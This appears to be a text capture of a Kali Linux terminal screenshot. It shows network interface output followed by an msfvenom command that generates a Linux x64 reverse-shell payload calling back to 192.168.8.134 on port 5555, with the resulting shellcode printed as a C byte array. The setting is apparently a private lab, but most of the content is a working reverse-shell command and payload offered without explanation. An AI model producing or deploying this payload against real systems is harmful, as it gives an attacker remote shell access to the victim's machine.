 root@kali: /home/congh...
06:45 AM
root@kali: /home/conghau
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.8.134 netmask 255.255.255.0 broadcast 192.168.8.255
inet6 fe80::9cb8:de1b:b7b8:a40 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:0c:b3:fe txqueuelen 1000 (Ethernet)
RX packets 10 bytes 2460 (2.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28 bytes 3210 (3.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 14 bytes 728 (728.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14 bytes 728 (728.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
KALI
telnet.pcapng
BY OFFENSIVE SECURITY
┌──(root💀kali)-[/home/conghau]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.8.134 LPORT=5555 -f c --platform linux --arch x64
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of c file: 335 bytes
unsigned char buf[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x15\xb3\xc0\xa8\x08\x86\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
┌──(root💀kali)-[/home/conghau]
└─#